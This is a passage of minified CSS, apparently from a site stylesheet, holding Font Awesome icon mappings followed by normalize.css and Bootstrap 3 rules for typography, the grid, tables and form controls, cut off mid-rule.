"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#999}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date]{line-height:34px}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;margin-top:10px;margin-bottom:10px;padding-left:20px}.radio label,.checkbox label{display:inline;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline 